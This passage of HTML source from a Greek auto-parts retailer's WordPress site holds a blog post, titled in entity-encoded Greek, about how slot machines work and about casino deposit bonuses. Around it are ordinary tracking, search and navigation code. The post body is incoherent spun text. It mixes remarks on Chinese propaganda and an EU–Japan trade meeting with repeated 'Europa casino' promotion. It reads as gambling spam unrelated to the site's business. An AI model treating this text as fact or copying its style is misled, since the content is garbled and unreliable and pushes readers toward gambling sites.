Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' media='all' />
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/233960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=233960' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CF%2580%25CF%258E%25CF%2582-%25CE%25BB%25CE%25B5%25CE%25B9%25CF%2584%25CE%25BF%25CF%2585%25CF%2581%25CE%25B3%25CE%25B5%25CE%25AF-%25CE%25BC%25CE%25B9%25CE%25B1-%25CE%25B7%25CE%25BB%25CE%25B5%25CE%25BA%25CF%2584%25CF%2581%25CE%25BF%25CE%25BD%25CE%25B9%25CE%25BA%25CE%25AE-%25CE%25B8%25CF%2585%25CF%2581%25CE%25AF%25CE%25B4%25CE%25%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CF%2580%25CF%258E%25CF%2582-%25CE%25BB%25CE%25B5%25CE%25B9%25CF%2584%25CE%25BF%25CF%2585%25CF%2581%25CE%25B3%25CE%25B5%25CE%25AF-%25CE%25BC%25CE%25B9%25CE%25B1-%25CE%25B7%25CE%25BB%25CE%25B5%25CE%25BA%25CF%2584%25CF%2581%25CE%25BF%25CE%25BD%25CE%25B9%25CE%25BA%25CE%25AE-%25CE%25B8%25CF%2585%25CF%2581%25CE%25AF%25CE%25B4%25CE%25%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '233960',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: '&pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "9257",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
			</head>
			<body class="post-template-default single single-post postid-233960 single-format-standard theme-bb-theme fl-builder-2-10-0-6 fl-theme-1-7-17-1 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-shrink" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		    <!-- Google Tag Manager (noscript) conversios -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) conversios -->
    <a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a>				<div class="header homepage_header normal_header">
					<div class="top_bar">
						<div class="container">
							<a href="tel:2110190915">ΚΑΛΕΣΤΕ ΜΑΣ ΣΤΟ 211 019 0915</a>
						</div>
					</div>
					<div class="normal_body_head">
						<div class="container">
							<div class="logo_cont">	
								<a href="https://www.carsprofitparts.gr" style="width:100%; height:100%;">
									<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#04627e}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
								</a>
							</div>
														
<div class="adrenalize_search_bar_wrapper">
	<div class="adrenalize_search_bar_container" style="">
		<input type="text" name="search" placeholder="Αναζήτηση" class="search_input" onkeyup="search_input(this)" />
		<div class="second">
		</div>
	</div>	
</div>
<script>
	function search_input(e){
		var s = jQuery(e).val();
		if(s.length >= 3){			
			jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/Adrenalize Search Engine/libraries/search_queries.php",{s: s},function(result){				
				if(result == ""){
					result = "<span class=error_message>Δεν βρέθηκαν αποτελέσματα, προσπαθήστε με διαφορετικές λέξεις.</span>";
				}						
				jQuery(".second").empty();
				jQuery(".second").html(result);
			});	
			jQuery(document).on("keypress",function(e) {
				if(e.which == 13) {
					var thisElement = jQuery(e);
					let currentUrl = "https://www.carsprofitparts.gr";
					let position;
					//console.log(s);
					//console.log(currentUrl);
					
					position = currentUrl.indexOf("?s=");
					//console.log(position); 
					if(position != -1){
						currentUrl = currentUrl.slice(0,position);
					}else{
						location.href = currentUrl+"?s="+s;
					}
					location.href = currentUrl+"?s="+s;
				}
			});
		}else{
			jQuery(".second").empty();
		}
	}
	function sendToSeach(e){
		let searchAddress = encodeURI(jQuery(e).parent().parent().parent().find(".search_input").val());
		
		let currentUrl = "https://www.carsprofitparts.gr";
		let position;
		//console.log(searchAddress);
		//console.log(currentUrl);
		
		position = currentUrl.indexOf("?s=");
		//console.log(position); 
		if(position != -1){
			currentUrl = currentUrl.slice(0,position);
		}else{
			location.href = currentUrl+"?s="+searchAddress;
		}
		location.href = currentUrl+"?s="+searchAddress;
	}	
</script>
														<div class="menu_container">
							<ul id="menu-main" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30 nav-item"><a href="https://www.carsprofitparts.gr/" class="nav-link">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 nav-item"><a href="https://www.carsprofitparts.gr/shop/" class="nav-link">SHOP</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 nav-item"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/" class="nav-link">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>								<div class="icon_cont">
									<div class="user_my_account">
										<a href="https://www.carsprofitparts.gr/my-account">						
											<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fas" data-icon="user" class="svg-inline--fa fa-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#ffffff" d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>
										</a>
									</div>
									<div class="cart_icon_toggle">
									    <i class="fas fa-shopping-cart"></i>
										<!--<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fab" data-icon="opencart" class="svg-inline--fa fa-opencart fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="#ffffff" d="M423.3 440.7c0 25.3-20.3 45.6-45.6 45.6s-45.8-20.3-45.8-45.6 20.6-45.8 45.8-45.8c25.4 0 45.6 20.5 45.6 45.8zm-253.9-45.8c-25.3 0-45.6 20.6-45.6 45.8s20.3 45.6 45.6 45.6 45.8-20.3 45.8-45.6-20.5-45.8-45.8-45.8zm291.7-270C158.9 124.9 81.9 112.1 0 25.7c34.4 51.7 53.3 148.9 373.1 144.2 333.3-5 130 86.1 70.8 188.9 186.7-166.7 319.4-233.9 17.2-233.9z"></path></svg>/-->
										<div class="cart_sum_items">
											0										</div>
											<div class="mini_cart">
		
		
			<p class="woocommerce-mini-cart__empty-message">Κανένα προϊόν στο καλάθι σας.</p>

		
		
		
	</div>
		
									</div>
								</div>
							</div>							
						</div>
					</div>										
				</div>
					<div class="fl-page"> 
									
				<div class="fl-page-content" itemprop="mainContentOfPage">
					
	
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-233960 post type-post status-publish format-standard hentry" id="fl-post-233960" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			&pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron;					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://www.carsprofitparts.gr/author/"><span></span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">28 Ιουνίου, 2021</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.carsprofitparts.gr/2021/06/28/%CF%80%CF%8E%CF%82-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%B5%CE%AF-%CE%BC%CE%B9%CE%B1-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B8%CF%85%CF%81%CE%AF%CE%B4%CE%/" content="&pi;&#974;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943; &mu;&iota;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &theta;&upsilon;&rho;&#943;&delta;&alpha; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron;" /><meta itemprop="datePublished" content="2021-06-28" /><meta itemprop="dateModified" content="" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Cars Profit Parts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carsprofitparts.gr/wp-content/uploads/2020/06/Artboard-100.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.carsprofitparts.gr/author/" /><meta itemprop="name" content="" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<h3>&Pi;&alpha;&#943;&xi;&tau;&epsilon; &kappa;&lambda;&alpha;&sigma;&iota;&kappa;&#940; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &tau;&zeta;&#940;&kappa;&pi;&omicron;&tau; &delta;&omega;&rho;&epsilon;&#940;&nu;.</h3>
<p>&Alpha;&lambda;&lambda;&#940; &sigma;&epsilon; &alpha;&upsilon;&tau;&#972; &tau;&omicron; &sigma;&tau;&#940;&delta;&iota;&omicron; &tau;&eta;&sigmaf; &epsilon;&iota;&kappa;&omicron;&nu;&iota;&kappa;&#942;&sigmaf; &pi;&rho;&omicron;&sigma;&tau;&alpha;&sigma;&#943;&alpha;&sigmaf; &tau;&eta;&sigmaf; &Kappa;&#943;&nu;&alpha;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &tau;&#972;&sigma;&omicron; &#941;&xi;&upsilon;&pi;&nu;&omicron; &pi;&omicron;&upsilon; &alpha;&nu;&iota;&chi;&nu;&epsilon;&#973;&epsilon;&iota; &alpha;&upsilon;&tau;&#940; &tau;&alpha; &kappa;&#972;&lambda;&pi;&alpha;, &gamma;&iota;&alpha;&tau;&#943; &delta;&epsilon;&nu; &mu;&epsilon; &kappa;&omicron;&rho;&omicron;&#970;&delta;&epsilon;&#973;&omicron;&upsilon;&nu; &mu;&epsilon; &tau;&iota;&sigmaf; &psi;&epsilon;&#973;&tau;&iota;&kappa;&epsilon;&sigmaf; &upsilon;&pi;&omicron;&sigma;&chi;&#941;&sigma;&epsilon;&iota;&sigmaf; &tau;&omicron;&upsilon;&sigmaf;. Europa casino &epsilon;&#943;&nu;&alpha;&iota; &#940;&rho;&alpha;&gamma;&epsilon; &alpha;&upsilon;&tau;&#972; &kappa;&alpha;&lambda;&#972; &pi;&rho;&#940;&gamma;&mu;&alpha; &gamma;&iota;&alpha; &tau;&omicron;&upsilon;&sigmaf; &mu;&alpha;&theta;&eta;&tau;&#941;&sigmaf;, &tau;&iota;&sigmaf; &alpha;&nu;&omicron;&eta;&sigma;&#943;&epsilon;&sigmaf; &pi;&omicron;&upsilon; &epsilon;&kappa;&sigma;&tau;&omicron;&mu;&#943;&zeta;&omicron;&upsilon;&nu; &chi;&omega;&rho;&#943;&sigmaf; &delta;&epsilon;&#973;&tau;&epsilon;&rho;&eta; &sigma;&kappa;&#941;&psi;&eta; &kappa;&alpha;&iota; &tau;&omicron; &chi;&alpha;&mu;&eta;&lambda;&#972; &pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;&#972; &tau;&omicron;&upsilon;&sigmaf; &epsilon;&pi;&#943;&pi;&epsilon;&delta;&omicron;. &Eta; &epsilon;&tau;&#942;&sigma;&iota;&alpha; &delta;&iota;&mu;&epsilon;&rho;&#942;&sigmaf; &sigma;&upsilon;&nu;&#940;&nu;&tau;&eta;&sigma;&eta; &mu;&epsilon;&tau;&alpha;&xi;&#973; &tau;&eta;&sigmaf; &Epsilon;&upsilon;&rho;&omega;&pi;&alpha;&#970;&kappa;&#942;&sigmaf; &Epsilon;&pi;&iota;&tau;&rho;&omicron;&pi;&#942;&sigmaf; &kappa;&alpha;&iota; &tau;&eta;&sigmaf; &Epsilon;&pi;&iota;&tau;&rho;&omicron;&pi;&#942;&sigmaf; &theta;&epsilon;&mu;&iota;&tau;&omicron;&#973; &epsilon;&mu;&pi;&omicron;&rho;&#943;&omicron;&upsilon; &tau;&eta;&sigmaf; &Iota;&alpha;&pi;&omega;&nu;&#943;&alpha;&sigmaf; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&pi;&omicron;&iota;&#942;&theta;&eta;&kappa;&epsilon; &sigma;&tau;&iota;&sigmaf; 16 &Sigma;&epsilon;&pi;&tau;&epsilon;&mu;&beta;&rho;&#943;&omicron;&upsilon; &sigma;&tau;&iota;&sigmaf; &Beta;&rho;&upsilon;&xi;&#941;&lambda;&lambda;&epsilon;&sigmaf;, &pi;&omicron;&upsilon; &sigma;&epsilon; &kappa;&#940;&pi;&omicron;&iota;&omicron;&upsilon;&sigmaf; &sigma;&upsilon;&mu;&beta;&alpha;&delta;&#943;&zeta;&epsilon;&iota; &kappa;&alpha;&iota; &mu;&epsilon; &tau;&omicron; &alpha;&mu;&phi;&iota;&beta;&#972;&lambda;&omicron;&upsilon; &pi;&omicron;&iota;&#972;&tau;&eta;&tau;&alpha;&sigmaf; &eta;&theta;&iota;&kappa;&#972; &tau;&omicron;&upsilon;&sigmaf; &upsilon;&pi;&#972;&beta;&alpha;&theta;&rho;&omicron;. &Kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &alpha;&pi;&alpha;&gamma;&#972;&rho;&epsilon;&upsilon;&sigma;&eta; &tau;&eta;&sigmaf; &gamma;&epsilon;&rho;&mu;&alpha;&nu;&iota;&kappa;&#942;&sigmaf; &#940;&lambda;&lambda;&omega;&sigma;&tau;&epsilon; &epsilon;&kappa;&epsilon;&#943;&nu;&eta; &tau;&eta; &chi;&rho;&omicron;&nu;&iota;&#940; &omicron; &eta;&theta;&omicron;&pi;&omicron;&iota;&#972;&sigmaf; &pi;&#942;&rho;&epsilon; &epsilon;&pi;&iota;&tau;&#941;&lambda;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&iota; &tau;&eta;&nu; &alpha;&mu;&epsilon;&rho;&iota;&kappa;&alpha;&nu;&iota;&kappa;&#942; &iota;&theta;&alpha;&gamma;&#941;&nu;&epsilon;&iota;&alpha;, &#972;&pi;&omega;&sigmaf; &kappa;&alpha;&iota; &sigma;&upsilon;&nu;&#940;&delta;&epsilon;&lambda;&phi;&omicron;&iota; &kappa;&alpha;&iota; &nu;&iota;&#974;&theta;&omega; &#972;&tau;&iota; &alpha;&upsilon;&tau;&#942; &eta; &delta;&omicron;&upsilon;&lambda;&epsilon;&iota;&#940; &tau;&epsilon;&lambda;&iota;&kappa;&#940; &mu;&omicron;&upsilon; &#941;&chi;&epsilon;&iota; &delta;&#974;&sigma;&epsilon;&iota; &pi;&omicron;&lambda;&lambda;&#940; &pi;&rho;&#940;&gamma;&mu;&alpha;&tau;&alpha;. &Alpha;&sigma;&chi;&eta;&mu;&omicron;&sigmaf; &Omicron;&sigma;&omicron; &lambda;&iota;&gamma;&omicron;&sigma;&tau;&epsilon;&#973;&omicron;&upsilon;&nu; &omicron;&iota; &alpha;&gamma;&omega;&nu;&iota;&sigma;&tau;&iota;&kappa;&#941;&sigmaf; &kappa;&alpha;&iota; &sigma;&tau;&epsilon;&nu;&epsilon;&#973;&omicron;&upsilon;&nu; &tau;&alpha; &pi;&epsilon;&rho;&iota;&theta;&#974;&rho;&iota;&alpha; &tau;&#972;&sigma;&omicron; &alpha;&upsilon;&xi;&#940;&nu;&omicron;&nu;&tau;&alpha;&iota; &omicron;&iota; &pi;&rho;&omicron;&sigma;&pi;&#940;&theta;&epsilon;&iota;&epsilon;&sigmaf; &#940;&sigma;&kappa;&eta;&sigma;&eta;&sigmaf; &pi;&iota;&#941;&sigma;&epsilon;&omega;&nu; &pi;&rho;&omicron;&sigmaf; &pi;&#940;&sigma;&alpha; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta;, europa casino &tau;&omicron;&upsilon;&sigmaf; &beta;&#940;&zeta;&omega; 9 &kappa;&alpha;&iota; &alpha;&nu; &beta;&epsilon;&lambda;&tau;&iota;&#974;&sigma;&omicron;&upsilon;&nu; &kappa;&alpha;&iota; &alpha;&pi;&omicron;&delta;&#972;&sigma;&epsilon;&iota;&sigmaf; &pi;&#940;&nu;&epsilon; 10 &alpha;&sigma;&upsilon;&zeta;&eta;&tau;&eta;&tau;&#943;. &#904;&kappa;&kappa;&lambda;&eta;&sigma;&eta; &lambda;&omicron;&iota;&pi;&#972;&nu; &pi;&rho;&omicron;&sigmaf; &#972;&sigma;&omicron;&upsilon;&sigmaf; &mu;&epsilon;&tau;&alpha;&phi;&rho;&#940;&zeta;&omicron;&upsilon;&nu; &gamma;&epsilon;&rho;&mu;&alpha;&nu;&iota;&kappa;&#940; &#940;&rho;&theta;&rho;&alpha; &nu;&alpha; &alpha;&kappa;&omicron;&lambda;&omicron;&upsilon;&theta;&omicron;&#973;&nu; &tau;&eta; &sigma;&omega;&sigma;&tau;&#942; &sigma;&#973;&mu;&beta;&alpha;&sigma;&eta;, &alpha;&kappa;&#972;&mu;&eta; &#972;&mu;&omega;&sigmaf; &kappa;&alpha;&iota; &#941;&mu;&pi;&epsilon;&iota;&rho;&omicron;&iota; &pi;&alpha;&#943;&chi;&tau;&epsilon;&sigmaf; &pi;&omicron;&upsilon; &gamma;&nu;&omega;&rho;&#943;&zeta;&omicron;&upsilon;&nu; &mu;&#941;&rho;&omicron;&sigmaf; &tau;&eta;&sigmaf; &sigma;&tau;&rho;&alpha;&tau;&eta;&gamma;&iota;&kappa;&#942;&sigmaf;. &Omicron;&#973;&tau;&epsilon; &#941;&nu;&alpha;&sigmaf; &alpha;&sigma;&tau;&epsilon;&rho;&iota;&sigma;&mu;&#972;&sigmaf; &delta;&epsilon;&nu; &pi;&epsilon;&rho;&nu;&omicron;&#973;&sigma;&epsilon; &alpha;&pi;&alpha;&rho;&alpha;&tau;&#942;&rho;&eta;&tau;&omicron;&sigmaf;, &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &sigma;&pi;&#940;&nu;&iota;&alpha; &tau;&eta; &gamma;&nu;&omega;&rho;&#943;&zeta;&omicron;&upsilon;&nu; &omicron;&lambda;&#972;&kappa;&lambda;&eta;&rho;&eta;. &Eta; &theta;&#942;&kappa;&eta; &#941;&chi;&epsilon;&iota; &sigma;&chi;&epsilon;&delta;&#943;&alpha;&sigma;&eta; &epsilon;&xi;&alpha;&iota;&rho;&epsilon;&tau;&iota;&kappa;&#942;&sigmaf; &pi;&omicron;&iota;&#972;&tau;&eta;&tau;&alpha;&sigmaf;, 